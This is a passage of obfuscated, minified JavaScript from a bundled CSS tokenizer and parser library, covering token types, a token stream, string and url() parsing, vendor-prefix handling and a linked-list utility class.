this[GR(0x100f)]||L(this),{'source':f,'start':{'offset':this[GR(0xc1e)]+H,'line':this[GR(0xcda)][H],'column':this[GR(0xf68)][H]},'end':{'offset':this[GR(0xc1e)]+G,'line':this[GR(0xcda)][G],'column':this[GR(0xf68)][G]}};}}},0x1f39:(Q,x,K)=>{'use strict';const Go=a2c;K['d'](x,{'e':()=>J});var b=K(0xd15),S=K(0x1945),L=K(0x1738),U=K(0xb59);const H=0xffffff,G=0x18,f=new Uint8Array(0x20);function A(y){return 0x0!==f[y];}f[U['zt']]=U['no'],f[U['AJ']]=U['no'],f[U['hk']]=U['Oh'],f[U['X6']]=U['Q0'];class J{constructor(y,w){const Gv=a2c;this[Gv(0x5b1)](y,w);}[Go(0x420)](){const GZ=Go;this[GZ(0x1028)]=!0x1,this[GZ(0x5dd)]=-0x1,this[GZ(0x868)]=0x0,this[GZ(0xb6d)]=this[GZ(0xbed)],this[GZ(0x6ce)]=this[GZ(0xbed)];}[Go(0x5b1)](y='',w=()=>{}){const Ge=Go,Y=(y=String(y||''))[Ge(0xbc8)],z=(0x0,b['N'])(this[Ge(0xc18)],y[Ge(0xbc8)]+0x1),I=(0x0,b['N'])(this[Ge(0x935)],y[Ge(0xbc8)]+0x1);let g=0x0,X=-0x1,D=0x0,M=y[Ge(0xbc8)];this[Ge(0xc18)]=null,this[Ge(0x935)]=null,I[Ge(0xd32)](0x0),w(y,(T,N,C)=>{const k=g++;if(z[k]=T<<G|C,-0x1===X&&(X=N),I[k]=M,T===D){const m=I[M];I[M]=k,M=m,D=f[z[m]>>G];}else A(T)&&(M=k,D=f[T]);}),z[g]=U['LT']<<G|Y,I[g]=g;for(let T=0x0;T<g;T++){const N=I[T];if(N<=T){const C=I[N];C!==T&&(I[T]=C);}else N>g&&(I[T]=g);}this[Ge(0xa4b)]=y,this[Ge(0xbed)]=-0x1===X?0x0:X,this[Ge(0x533)]=g,this[Ge(0xc18)]=z,this[Ge(0x935)]=I,this[Ge(0x420)](),this[Ge(0x986)]();}[Go(0xd2c)](y){const GE=Go;return(y+=this[GE(0x5dd)])<this[GE(0x533)]?this[GE(0xc18)][y]>>G:U['LT'];}[Go(0x7bf)](y){const Gd=Go;for(let w=this[Gd(0x5dd)];w<this[Gd(0x533)];w++){const Y=this[Gd(0xc18)][w]>>G;if(Y!==U['M$']&&Y!==U['Mw']&&0x0==y--)return Y;}return U['LT'];}[Go(0xada)](y){const Gq=Go;return(y+=this[Gq(0x5dd)])<this[Gq(0x533)]?this[Gq(0xc18)][y-0x1]&H:this[Gq(0xa4b)][Gq(0xbc8)];}[Go(0x4c3)](y){const f0=Go;for(let w=this[f0(0x5dd)];w<this[f0(0x533)];w++){const Y=this[f0(0xc18)][w]>>G;if(Y!==U['M$']&&Y!==U['Mw']&&0x0==y--)return w-this[f0(0x5dd)];}return U['LT'];}[Go(0x8ec)](y,w){const f1=Go;return(y+=this[f1(0x5dd)])<this[f1(0x533)]&&(0x0,S['s0'])(this[f1(0xa4b)],this[f1(0xc18)][y-0x1]&H,this[f1(0xc18)][y]&H,w);}[Go(0xe9c)](y){const f2=Go;return y===this[f2(0x5dd)]?this[f2(0xb6d)]:y>0x0?y<this[f2(0x533)]?this[f2(0xc18)][y-0x1]&H:this[f2(0xc18)][this[f2(0x533)]]&H:this[f2(0xbed)];}[Go(0xc98)](y){const f3=Go;return this[f3(0xa4b)][f3(0x7c0)](y,this[f3(0xb6d)]);}[Go(0xb29)](y){const f4=Go;return this[f4(0x935)][this[f4(0x5dd)]]<y;}[Go(0x490)](y,w){const f5=Go;return w?this[f5(0xd2c)](w)===U['_i']&&this[f5(0xa4b)][f5(0x64d)](this[f5(0xada)](w))===y:this[f5(0x868)]===U['_i']&&this[f5(0xa4b)][f5(0x64d)](this[f5(0xb6d)])===y;}[Go(0xfba)](y){const f6=Go;let w=this[f6(0x5dd)]+y;w<this[f6(0x533)]?(this[f6(0x5dd)]=w,this[f6(0xb6d)]=this[f6(0xc18)][w-0x1]&H,w=this[f6(0xc18)][w],this[f6(0x868)]=w>>G,this[f6(0x6ce)]=w&H):(this[f6(0x5dd)]=this[f6(0x533)],this[f6(0x986)]());}[Go(0x986)](){const f7=Go;let y=this[f7(0x5dd)]+0x1;y<this[f7(0x533)]?(this[f7(0x5dd)]=y,this[f7(0xb6d)]=this[f7(0x6ce)],y=this[f7(0xc18)][y],this[f7(0x868)]=y>>G,this[f7(0x6ce)]=y&H):(this[f7(0x1028)]=!0x0,this[f7(0x5dd)]=this[f7(0x533)],this[f7(0x868)]=U['LT'],this[f7(0xb6d)]=this[f7(0x6ce)]=this[f7(0xa4b)][f7(0xbc8)]);}[Go(0xc0d)](){const f8=Go;for(;this[f8(0x868)]===U['M$']||this[f8(0x868)]===U['Mw'];)this[f8(0x986)]();}[Go(0x405)](y,w){const f9=Go;let Y=y,z=0x0,I=0x0;g:for(;Y<this[f9(0x533)]&&(z=this[f9(0x935)][Y],!(z<y));Y++)switch(I=Y>0x0?this[f9(0xc18)][Y-0x1]&H:this[f9(0xbed)],w(this[f9(0xa4b)][f9(0x64d)](I))){case 0x1:break g;case 0x2:Y++;break g;default:A(this[f9(0xc18)][Y]>>G)&&(Y=z);}this[f9(0xfba)](Y-this[f9(0x5dd)]);}[Go(0x3d7)](y){const fj=Go;for(let w=0x0,Y=this[fj(0xbed)];w<this[fj(0x533)];w++){const z=Y,I=this[fj(0xc18)][w],g=I&H;Y=g,y(I>>G,z,g,w);}}[Go(0x38c)](){const fc=Go,y=new Array(this[fc(0x533)]);return this[fc(0x3d7)]((w,Y,z,I)=>{const fO=fc;y[I]={'idx':I,'type':L['A'][w],'chunk':this[fO(0xa4b)][fO(0x7c0)](Y,z),'balance':this[fO(0x935)][I]};}),y;}}},0xd15:(Q,x,K)=>{'use strict';K['d'](x,{'N':()=>b});const i=0x4000;function b(S=null,L){const fp=a2c;return null===S||S[fp(0xbc8)]<L?new Uint32Array(Math[fp(0x6db)](L+0x400,i)):S;}},0x9f5:(Q,x,K)=>{'use strict';const fQ=a2c;K['d'](x,{'Eo':()=>A,'GI':()=>P,'Mi':()=>z,'Od':()=>C,'U$':()=>T,'Vv':()=>H,'Ym':()=>N,'Z9':()=>J,'eO':()=>X,'i0':()=>Y,'lP':()=>k,'o6':()=>I,'tB':()=>U,'vr':()=>D,'yp':()=>L});const S=0x0;function L(W){return W>=0x30&&W<=0x39;}function U(W){return L(W)||W>=0x41&&W<=0x46||W>=0x61&&W<=0x66;}function H(W){return W>=0x41&&W<=0x5a;}function G(W){return function(B){return H(B)||function(V){return V>=0x61&&V<=0x7a;}(B);}(W)||function(B){return B>=0x80;}(W)||0x5f===W;}function A(W){return G(W)||L(W)||0x2d===W;}function J(W){return 0xa===W||0xd===W||0xc===W;}function Y(W){return J(W)||0x20===W||0x9===W;}function z(W,B){return 0x5c===W&&!J(B)&&B!==S;}function I(W,B,V){return 0x2d===W?G(B)||0x2d===B||z(B,V):!!G(W)||0x5c===W&&z(W,B);}function X(W,B,V){return 0x2b===W||0x2d===W?L(B)?0x2:0x2e===B&&L(V)?0x3:0x0:0x2e===W?L(B)?0x2:0x0:L(W)?0x1:0x0;}function D(W){return 0xfeff===W||0xfffe===W?0x1:0x0;}const M=new Array(0x80),T=0x82,N=0x83,C=0x84,k=0x85;for(let W=0x0;W<M[fQ(0xbc8)];W++)M[W]=Y(W)&&T||L(W)&&N||G(W)&&C||((F=W)>=0x0&&F<=0x8||0xb===F||F>=0xe&&F<=0x1f||0x7f===F)&&k||W||0x80;var F;function P(B){return B<0x80?M[B]:C;}},0x11ac:(Q,x,K)=>{'use strict';K['d'](x,{'$C':()=>L['s0'],'A1':()=>H['A'],'A9':()=>b['A9'],'AJ':()=>b['AJ'],'Fg':()=>b['Fg'],'KJ':()=>L['KJ'],'LT':()=>b['LT'],'M$':()=>b['M$'],'Mi':()=>S['Mi'],'Mw':()=>b['Mw'],'Nb':()=>L['Nb'],'Ne':()=>b['Ne'],'Oh':()=>b['Oh'],'Q0':()=>b['Q0'],'Qf':()=>b['Qf'],'Qq':()=>b['Qq'],'Qx':()=>b['Qx'],'VY':()=>b['VY'],'Vw':()=>b['Vw'],'Vy':()=>b['Vy'],'X6':()=>b['X6'],'Z4':()=>L['Z4'],'_i':()=>b['_i'],'eV':()=>G['e'],'fg':()=>b['fg'],'hk':()=>b['hk'],'i0':()=>S['i0'],'lh':()=>b['lh'],'no':()=>b['no'],'o6':()=>S['o6'],'qw':()=>f,'s0':()=>b['s0'],'sR':()=>L['sR'],'tB':()=>S['tB'],'uX':()=>U['A'],'wN':()=>b['wN'],'yQ':()=>L['yQ'],'yp':()=>S['yp'],'zG':()=>b['zG'],'zt':()=>b['zt'],'zu':()=>b['zu']});var b=K(0xb59),S=K(0x9f5),L=K(0x1945),U=K(0x1738),H=K(0xab3),G=K(0x1f39);function f(A,J){const fi=a2c;function y(M){const fr=a2c;return M<I?A[fr(0x64d)](M):0x0;}function w(){return D=(0x0,L['yQ'])(A,D),(0x0,S['o6'])(y(D),y(D+0x1),y(D+0x2))?(g=b['fg'],void(D=(0x0,L['Ui'])(A,D))):0x25===y(D)?(g=b['Ne'],void D++):void(g=b['wN']);}function Y(){const fx=a2c,M=D;return D=(0x0,L['Ui'])(A,D),(0x0,L['s0'])(A,M,D,fx(0xe01))&&0x28===y(D)?(D=(0x0,L['yK'])(A,D+0x1),0x22===y(D)||0x27===y(D)?(g=b['zt'],void(D=M+0x4)):void(function(){const fK=fx;for(g=b['s0'],D=(0x0,L['yK'])(A,D);D<A[fK(0xbc8)];D++){const T=A[fK(0x64d)](D);switch((0x0,S['GI'])(T)){case 0x29:return void D++;case S['U$']:return D=(0x0,L['yK'])(A,D),0x29===y(D)||D>=A[fK(0xbc8)]?void(D<A[fK(0xbc8)]&&D++):(D=(0x0,L['FW'])(A,D),void(g=b['VY']));case 0x22:case 0x27:case 0x28:case S['lP']:return D=(0x0,L['FW'])(A,D),void(g=b['VY']);case 0x5c:if((0x0,S['Mi'])(T,y(D+0x1))){D=(0x0,L['KJ'])(A,D)-0x1;break;}return D=(0x0,L['FW'])(A,D),void(g=b['VY']);}}}())):0x28===y(D)?(g=b['zt'],void D++):void(g=b['Vy']);}function z(M){const ft=a2c;for(M||(M=y(D++)),g=b['Qf'];D<A[ft(0xbc8)];D++){const T=A[ft(0x64d)](D);switch((0x0,S['GI'])(T)){case M:return void D++;case S['U$']:if((0x0,S['Z9'])(T))return D+=(0x0,L['xC'])(A,D,T),void(g=b['Fg']);break;case 0x5c:if(D===A[ft(0xbc8)]-0x1)break;const N=y(D+0x1);(0x0,S['Z9'])(N)?D+=(0x0,L['xC'])(A,D+0x1,N):(0x0,S['Mi'])(T,N)&&(D=(0x0,L['KJ'])(A,D)-0x1);}}}const I=(A=String(A||''))[fi(0xbc8)];let g,X=(0x0,S['vr'])(y(0x0)),D=X;for(;D<I;){const M=A[fi(0x64d)](D);switch((0x0,S['GI'])(M)){case S['U$']:g=b['M$'],D=(0x0,L['yK'])(A,D+0x1);break;case 0x22:z();break;case 0x23:(0x0,S['Eo'])(y(D+0x1))||(0x0,S['Mi'])(y(D+0x1),y(D+0x2))?(g=b['Vw'],D=(0x0,L['Ui'])(A,D+0x1)):(g=b['_i'],D++);break;case 0x27:z();break;case 0x28:g=b['AJ'],D++;break;case 0x29:g=b['no'],D++;break;case 0x2b:(0x0,S['eO'])(M,y(D+0x1),y(D+0x2))?w():(g=b['_i'],D++);break;case 0x2c:g=b['A9'],D++;break;case 0x2d:(0x0,S['eO'])(M,y(D+0x1),y(D+0x2))?w():0x2d===y(D+0x1)&&0x3e===y(D+0x2)?(g=b['zG'],D+=0x3):(0x0,S['o6'])(M,y(D+0x1),y(D+0x2))?Y():(g=b['_i'],D++);break;case 0x2e:(0x0,S['eO'])(M,y(D+0x1),y(D+0x2))?w():(g=b['_i'],D++);break;case 0x2f:0x2a===y(D+0x1)?(g=b['Mw'],D=A[fi(0x3d5)]('*/',D+0x2),D=-0x1===D?A[fi(0xbc8)]:D+0x2):(g=b['_i'],D++);break;case 0x3a:g=b['Qx'],D++;break;case 0x3b:g=b['Qq'],D++;break;case 0x3c:0x21===y(D+0x1)&&0x2d===y(D+0x2)&&0x2d===y(D+0x3)?(g=b['lh'],D+=0x4):(g=b['_i'],D++);break;case 0x40:(0x0,S['o6'])(y(D+0x1),y(D+0x2),y(D+0x3))?(g=b['zu'],D=(0x0,L['Ui'])(A,D+0x1)):(g=b['_i'],D++);break;case 0x5b:g=b['hk'],D++;break;case 0x5c:(0x0,S['Mi'])(M,y(D+0x1))?Y():(g=b['_i'],D++);break;case 0x5d:g=b['Oh'],D++;break;case 0x7b:g=b['X6'],D++;break;case 0x7d:g=b['Q0'],D++;break;case S['Ym']:w();break;case S['Od']:Y();break;default:g=b['_i'],D++;}J(g,X,X=D);}}},0x1738:(Q,x,K)=>{'use strict';const fb=a2c;K['d'](x,{'A':()=>i});const i=[fb(0x5ff),fb(0x523),fb(0x867),fb(0xe40),fb(0x102d),fb(0x892),fb(0x35b),fb(0x5a7),fb(0xf60),fb(0xf50),fb(0x333),fb(0x3fe),fb(0x2ef),fb(0x7fe),fb(0xcd0),fb(0x2fd),fb(0xbe3),fb(0x618),fb(0x2e2),fb(0xae7),fb(0xee3),fb(0xfbf),fb(0x51b),fb(0x2ce),fb(0x889),fb(0xc85)];},0xb59:(Q,K,U)=>{'use strict';U['d'](K,{'A9':()=>q,'AJ':()=>j2,'Fg':()=>X,'LT':()=>H,'M$':()=>W,'Mw':()=>j6,'Ne':()=>F,'Oh':()=>j1,'Q0':()=>j5,'Qf':()=>I,'Qq':()=>Z,'Qx':()=>R,'VY':()=>M,'Vw':()=>z,'Vy':()=>G,'X6':()=>j4,'_i':()=>T,'fg':()=>P,'hk':()=>j0,'lh':()=>B,'no':()=>j3,'s0':()=>D,'wN':()=>N,'zG':()=>V,'zt':()=>J,'zu':()=>Y});const H=0x0,G=0x1,J=0x2,Y=0x3,z=0x4,I=0x5,X=0x6,D=0x7,M=0x8,T=0x9,N=0xa,F=0xb,P=0xc,W=0xd,B=0xe,V=0xf,R=0x10,Z=0x11,q=0x12,j0=0x13,j1=0x14,j2=0x15,j3=0x16,j4=0x17,j5=0x18,j6=0x19;},0x1945:(Q,x,K)=>{'use strict';K['d'](x,{'FW':()=>Y,'KJ':()=>J,'Nb':()=>U,'Ui':()=>y,'Z4':()=>G,'s0':()=>H,'sR':()=>z,'xC':()=>L,'yK':()=>f,'yQ':()=>w});var b=K(0x9f5);function S(I,X){const fS=a2c;return X<I[fS(0xbc8)]?I[fS(0x64d)](X):0x0;}function L(I,X,D){return 0xd===D&&0xa===S(I,X+0x1)?0x2:0x1;}function U(I,X,D){const fL=a2c;let M=I[fL(0x64d)](X);return(0x0,b['Vv'])(M)&&(M|=0x20),M===D;}function H(I,X,D,M){const fU=a2c;if(D-X!==M[fU(0xbc8)])return!0x1;if(X<0x0||D>I[fU(0xbc8)])return!0x1;for(let T=X;T<D;T++){const N=M[fU(0x64d)](T-X);let C=I[fU(0x64d)](T);if((0x0,b['Vv'])(C)&&(C|=0x20),C!==N)return!0x1;}return!0x0;}function G(I,X){const fH=a2c;for(;X>=0x0&&(0x0,b['i0'])(I[fH(0x64d)](X));X--);return X+0x1;}function f(I,X){const fG=a2c;for(;X<I[fG(0xbc8)]&&(0x0,b['i0'])(I[fG(0x64d)](X));X++);return X;}function A(I,X){const ff=a2c;for(;X<I[ff(0xbc8)]&&(0x0,b['yp'])(I[ff(0x64d)](X));X++);return X;}function J(I,X){const fA=a2c;if(X+=0x2,(0x0,b['tB'])(S(I,X-0x1))){for(const M=Math[fA(0x8d1)](I[fA(0xbc8)],X+0x5);X<M&&(0x0,b['tB'])(S(I,X));X++);const D=S(I,X);(0x0,b['i0'])(D)&&(X+=L(I,X,D));}return X;}function y(I,X){const fJ=a2c;for(;X<I[fJ(0xbc8)];X++){const D=I[fJ(0x64d)](X);if(!(0x0,b['Eo'])(D)){if(!(0x0,b['Mi'])(D,S(I,X+0x1)))break;X=J(I,X)-0x1;}}return X;}function w(I,X){const fy=a2c;let D=I[fy(0x64d)](X);if(0x2b!==D&&0x2d!==D||(D=I[fy(0x64d)](X+=0x1)),(0x0,b['yp'])(D)&&(X=A(I,X+0x1),D=I[fy(0x64d)](X)),0x2e===D&&(0x0,b['yp'])(I[fy(0x64d)](X+0x1))&&(X=A(I,X+=0x2)),U(I,X,0x65)){let M=0x0;D=I[fy(0x64d)](X+0x1),0x2d!==D&&0x2b!==D||(M=0x1,D=I[fy(0x64d)](X+0x2)),(0x0,b['yp'])(D)&&(X=A(I,X+0x1+M+0x1));}return X;}function Y(I,X){const fw=a2c;for(;X<I[fw(0xbc8)];X++){const D=I[fw(0x64d)](X);if(0x29===D){X++;break;}(0x0,b['Mi'])(D,S(I,X+0x1))&&(X=J(I,X));}return X;}function z(I){const fY=a2c;if(0x1===I[fY(0xbc8)]&&!(0x0,b['tB'])(I[fY(0x64d)](0x0)))return I[0x0];let X=parseInt(I,0x10);return(0x0===X||X>=0xd800&&X<=0xdfff||X>0x10ffff)&&(X=0xfffd),String[fY(0x104b)](X);}},0x1aa:(Q,x,K)=>{'use strict';const fz=a2c;K['d'](x,{'B':()=>b});let i=null;class b{static[fz(0x519)](S){return{'prev':null,'next':null,'data':S};}constructor(){const fl=fz;this[fl(0xead)]=null,this[fl(0xeec)]=null,this[fl(0x7ff)]=null;}[fz(0x519)](S){const fI=fz;return b[fI(0x519)](S);}[fz(0x93d)](S,L){const fg=fz;let U;return null!==i?(U=i,i=i[fg(0x7ff)],U[fg(0x78f)]=S,U[fg(0x986)]=L,U[fg(0x7ff)]=this[fg(0x7ff)]):U={'prev':S,'next':L,'cursor':this[fg(0x7ff)]},this[fg(0x7ff)]=U,U;}[fz(0x4ed)](){const fn=fz,{cursor:S}=this;this[fn(0x7ff)]=S[fn(0x7ff)],S[fn(0x78f)]=null,S[fn(0x986)]=null,S[fn(0x7ff)]=i,i=S;}[fz(0xdf2)](S,L,U,H){const fa=fz;let {cursor:G}=this;for(;null!==G;)G[fa(0x78f)]===S&&(G[fa(0x78f)]=L),G[fa(0x986)]===U&&(G[fa(0x986)]=H),G=G[fa(0x7ff)];}*[Symbol[fz(0x20f)]](){const fX=fz;for(let S=this[fX(0xead)];null!==S;S=S[fX(0x986)])yield S[fX(0x205)];}get[fz(0x606)](){const fD=fz;let S=0x0;for(let L=this[fD(0xead)];null!==L;L=L[fD(0x986)])S++;return S;}get[fz(0x7d8)](){const fM=fz;return null===this[fM(0xead)];}get[fz(0x363)](){const fT=fz;return this[fT(0xead)]&&this[fT(0xead)][fT(0x205)];}get[fz(0xeb1)](){const fN=fz;return this[fN(0xeec)]&&this[fN(0xeec)][fN(0x205)];}[fz(0x814)](S){const fC=fz;let L=null;this[fC(0xead)]=null;for(let U of S){const H=b[fC(0x519)](U);null!==L?L[fC(0x986)]=H:this[fC(0xead)]=H,H[fC(0x78f)]=L,L=H;}return this[fC(0xeec)]=L,this;}[fz(0x4a1)](){return[...this];}[fz(0xb82)](){return[...this];}[fz(0x378)](S,L=this){const fh=fz,U=this[fh(0x93d)](null,this[fh(0xead)]);for(;null!==U[fh(0x986)];){const H=U[fh(0x986)];U[fh(0x986)]=H[fh(0x986)],S[fh(0xd2a)](L,H[fh(0x205)],H,this);}this[fh(0x4ed)]();}[fz(0xe36)](S,L=this){const fk=fz,U=this[fk(0x93d)](this[fk(0xeec)],null);for(;null!==U[fk(0x78f)];){const H=U[fk(0x78f)];U[fk(0x78f)]=H[fk(0x78f)],S[fk(0xd2a)](L,H[fk(0x205)],H,this);}this[fk(0x4ed)]();}[fz(0xeb6)](S,L,U=this){const fm=fz;let H,G=this[fm(0x93d)](null,this[fm(0xead)]),f=L;for(;null!==G[fm(0x986)];)H=G[fm(0x986)],G[fm(0x986)]=H[fm(0x986)],f=S[fm(0xd2a)](U,f,H[fm(0x205)],H,this);return this[fm(0x4ed)](),f;}[fz(0xce5)](S,L,U=this){const fF=fz;let H,G=this[fF(0x93d)](this[fF(0xeec)],null),f=L;for(;null!==G[fF(0x78f)];)H=G[fF(0x78f)],G[fF(0x78f)]=H[fF(0x78f)],f=S[fF(0xd2a)](U,f,H[fF(0x205)],H,this);return this[fF(0x4ed)](),f;}[fz(0xf67)](S,L=this){const fu=fz;for(let U=this[fu(0xead)];null!==U;U=U[fu(0x986)])if(S[fu(0xd2a)](L,U[fu(0x205)],U,this))return!0x0;return!0x1;}[fz(0xb1f)](S,L=this){const fP=fz,U=new b();for(let H=this[fP(0xead)];null!==H;H=H[fP(0x986)])U[fP(0x588)](S[fP(0xd2a)](L,H[fP(0x205)],H,this));return U;}[fz(0x84d)](S,L=this){const fs=fz,U=new b();for(let H=this[fs(0xead)];null!==H;H=H[fs(0x986)])S[fs(0xd2a)](L,H[fs(0x205)],H,this)&&U[fs(0x588)](H[fs(0x205)]);return U;}[fz(0xa47)](S,L,U=this){const fW=fz;if(null===S)return;const H=this[fW(0x93d)](null,S);for(;null!==H[fW(0x986)];){const G=H[fW(0x986)];if(H[fW(0x986)]=G[fW(0x986)],L[fW(0xd2a)](U,G[fW(0x205)],G,this))break;}this[fW(0x4ed)]();}[fz(0xb46)](S,L,U=this){const fB=fz;if(null===S)return;const H=this[fB(0x93d)](S,null);for(;null!==H[fB(0x78f)];){const G=H[fB(0x78f)];if(H[fB(0x78f)]=G[fB(0x78f)],L[fB(0xd2a)](U,G[fB(0x205)],G,this))break;}this[fB(0x4ed)]();}[fz(0x877)](){const fV=fz;this[fV(0xead)]=null,this[fV(0xeec)]=null;}[fz(0xa41)](){const fR=fz,S=new b();for(let L of this)S[fR(0x588)](L);return S;}[fz(0xe4d)](S){const fv=fz;return this[fv(0xdf2)](null,S,this[fv(0xead)],S),null!==this[fv(0xead)]?(this[fv(0xead)][fv(0x78f)]=S,S[fv(0x986)]=this[fv(0xead)]):this[fv(0xeec)]=S,this[fv(0xead)]=S,this;}[fz(0xa28)](S){const fo=fz;return this[fo(0xe4d)](b[fo(0x519)](S));}[fz(0xe65)](S){const fZ=fz;return this[fZ(0xd9d)](S);}[fz(0x588)](S){const fe=fz;return this[fe(0xd9d)](b[fe(0x519)](S));}[fz(0xd9d)](S,L=null){const fE=fz;if(null!==L){if(this[fE(0xdf2)](L[fE(0x78f)],S,L,S),null===L[fE(0x78f)]){if(this[fE(0xead)]!==L)throw new Error(fE(0xa7a));this[fE(0xead)]=S,L[fE(0x78f)]=S,S[fE(0x986)]=L,this[fE(0xdf2)](null,S);}else L[fE(0x78f)][fE(0x986)]=S,S[fE(0x78f)]=L[fE(0x78f)],L[fE(0x78f)]=S,S[fE(0x986)]=L;}else this[fE(0xdf2)](this[fE(0xeec)],S,null,S),null!==this[fE(0xeec)]?(this[fE(0xeec)][fE(0x986)]=S,S[fE(0x78f)]=this[fE(0xeec)]):this[fE(0xead)]=S,this[fE(0xeec)]=S;return this;}[fz(0xd2b)](S,L){const fd=fz;return this[fd(0xd9d)](b[fd(0x519)](S),L);}[fz(0xa3a)](S){const fq=fz;if(this[fq(0xdf2)](S,S[fq(0x78f)],S,S[fq(0x986)]),null!==S[fq(0x78f)])S[fq(0x78f)][fq(0x986)]=S[fq(0x986)];else{if(this[fq(0xead)]!==S)throw new Error(fq(0x279));this[fq(0xead)]=S[fq(0x986)];}if(null!==S[fq(0x986)])S[fq(0x986)][fq(0x78f)]=S[fq(0x78f)];else{if(this[fq(0xeec)]!==S)throw new Error(fq(0x279));this[fq(0xeec)]=S[fq(0x78f)];}return S[fq(0x78f)]=null,S[fq(0x986)]=null,S;}[fz(0x6c1)](S){const A0=fz;this[A0(0xd9d)](b[A0(0x519)](S));}[fz(0xfe2)](){const A1=fz;return null!==this[A1(0xeec)]?this[A1(0xa3a)](this[A1(0xeec)]):null;}[fz(0x61c)](S){const A2=fz;this[A2(0xe4d)](b[A2(0x519)](S));}[fz(0x3ea)](){const A3=fz;return null!==this[A3(0xead)]?this[A3(0xa3a)](this[A3(0xead)]):null;}[fz(0xecb)](S){const A4=fz;return this[A4(0xd52)](S,this[A4(0xead)]);}[fz(0xb8b)](S){const A5=fz;return this[A5(0xd52)](S);}[fz(0xd52)](S,L){const A6=fz;return null===S[A6(0xead)]||(null!=L?(this[A6(0xdf2)](L[A6(0x78f)],S[A6(0xeec)],L,S[A6(0xead)]),null!==L[A6(0x78f)]?(L[A6(0x78f)][A6(0x986)]=S[A6(0xead)],S[A6(0xead)][A6(0x78f)]=L[A6(0x78f)]):this[A6(0xead)]=S[A6(0xead)],L[A6(0x78f)]=S[A6(0xeec)],S[A6(0xeec)][A6(0x986)]=L):(this[A6(0xdf2)](this[A6(0xeec)],S[A6(0xeec)],null,S[A6(0xead)]),null!==this[A6(0xeec)]?(this[A6(0xeec)][A6(0x986)]=S[A6(0xead)],S[A6(0xead)][A6(0x78f)]=this[A6(0xeec)]):this[A6(0xead)]=S[A6(0xead)],this[A6(0xeec)]=S[A6(0xeec)]),S[A6(0xead)]=null,S[A6(0xeec)]=null),this;}[fz(0x680)](S,L){const A7=fz;A7(0xead)in L?this[A7(0xd52)](L,S):this[A7(0xd9d)](L,S),this[A7(0xa3a)](S);}}},0x12dd:(Q,r,x)=>{'use strict';x(0x1aa);},0x192b:(Q,x,K)=>{'use strict';function i(b,S){const A8=a2c,L=Object[A8(0xc07)](SyntaxError[A8(0x86f)]),U=new Error();return Object[A8(0xdb2)](L,{'name':b,'message':S,get 'stack'(){const A9=A8;return(U[A9(0x561)]||'')[A9(0x680)](/^(.+\n){1,3}/,b+':\x20'+S+'\x0a');}});}K['d'](x,{'a':()=>i});},0x122e:(Q,r,x)=>{'use strict';x(0x11ac);},0xc8c:(Q,x,K)=>{'use strict';K['d'](x,{'MZ':()=>H,'Si':()=>U,'vs':()=>G});const b=new Map(),S=new Map(),L=0x2d,U=function(A){const Aj=a2c;if(b[Aj(0x394)](A))return b[Aj(0x87c)](A);const J=A[Aj(0xf53)]();let y=b[Aj(0x87c)](J);if(void 0x0===y){const w=G(J,0x0),Y=w?'':f(J,0x0);y=Object[Aj(0x47f)]({'basename':J[Aj(0xf77)](Y[Aj(0xbc8)]),'name':J,'prefix':Y,'vendor':Y,'custom':w});}return b[Aj(0xa1d)](A,y),y;},H=function(A){const Ac=a2c;if(S[Ac(0x394)](A))return S[Ac(0x87c)](A);let J=A,y=A[0x0];'/'===y?y='/'===A[0x1]?'//':'/':'_'!==y&&'*'!==y&&'$'!==y&&'#'!==y&&'+'!==y&&'&'!==y&&(y='');const w=G(J,y[Ac(0xbc8)]);if(!w&&(J=J[Ac(0xf53)](),S[Ac(0x394)](J))){const g=S[Ac(0x87c)](J);return S[Ac(0xa1d)](A,g),g;}const Y=w?'':f(J,y[Ac(0xbc8)]),z=J[Ac(0xf77)](0x0,y[Ac(0xbc8)]+Y[Ac(0xbc8)]),I=Object[Ac(0x47f)]({'basename':J[Ac(0xf77)](z[Ac(0xbc8)]),'name':J[Ac(0xf77)](y[Ac(0xbc8)]),'hack':y,'vendor':Y,'prefix':z,'custom':w});return S[Ac(0xa1d)](A,I),I;};function G(A,J){const AO=a2c;return J=J||0x0,A[AO(0xbc8)]-J>=0x2&&A[AO(0x64d)](J)===L&&A[AO(0x64d)](J+0x1)===L;}function f(A,J){const Ap=a2c;if(J=J||0x0,A[Ap(0xbc8)]-J>=0x3&&A[Ap(0x64d)](J)===L&&A[Ap(0x64d)](J+0x1)!==L){const y=A[Ap(0x3d5)]('-',J+0x2);if(-0x1!==y)return A[Ap(0x7c0)](J,y+0x1);}return'';}},0x18bf:(Q,x,K)=>{'use strict';K['d'](x,{'D':()=>H,'l':()=>G});var b=K(0x11ac);const S=0x5c,L=0x22,U=0x27;function H(f){const AQ=a2c,A=f[AQ(0xbc8)],J=f[AQ(0x64d)](0x0),y=J===L||J===U?0x1:0x0,w=0x1===y&&A>0x1&&f[AQ(0x64d)](A-0x1)===J?A-0x2:A-0x1;let Y='';for(let z=y;z<=w;z++){let I=f[AQ(0x64d)](z);if(I===S){if(z===w){z!==A-0x1&&(Y=f[AQ(0xf77)](z+0x1));break;}if(I=f[AQ(0x64d)](++z),(0x0,b['Mi'])(S,I)){const g=z-0x1,X=(0x0,b['KJ'])(f,g);z=X-0x1,Y+=(0x0,b['sR'])(f[AQ(0x7c0)](g+0x1,X));}else 0xd===I&&0xa===f[AQ(0x64d)](z+0x1)&&z++;}else Y+=f[z];}return Y;}function G(f,A){const Ar=a2c,J=A?'\x27':'\x22',y=A?U:L;let w='',Y=!0x1;for(let z=0x0;z<f[Ar(0xbc8)];z++){const I=f[Ar(0x64d)](z);0x0!==I?I<=0x1f||0x7f===I?(w+='\x5c'+I[Ar(0x6d0)](0x10),Y=!0x0):I===y||I===S?(w+='\x5c'+f[Ar(0xe27)](z),Y=!0x1):(Y&&((0x0,b['tB'])(I)||(0x0,b['i0'])(I))&&(w+='\x20'),w+=f[Ar(0xe27)](z),Y=!0x1):w+='�';}return J+w+J;}},0x15b1:(Q,x,K)=>{'use strict';K['d'](x,{'D':()=>A,'l':()=>J});var b=K(0x11ac);const S=0x20,L=0x5c,U=0x22,H=0x27,G=0x28,f=0x29;function A(y){const Ax=a2c,w=y[Ax(0xbc8)];let Y=0x4,z=y[Ax(0x64d)](w-0x1)===f?w-0x2:w-0x1,I='';for(;Y<z&&(0x0,b['i0'])(y[Ax(0x64d)](Y));)Y++;for(;Y<z&&(0x0,b['i0'])(y[Ax(0x64d)](z));)z--;for(let g=Y;g<=z;g++){let 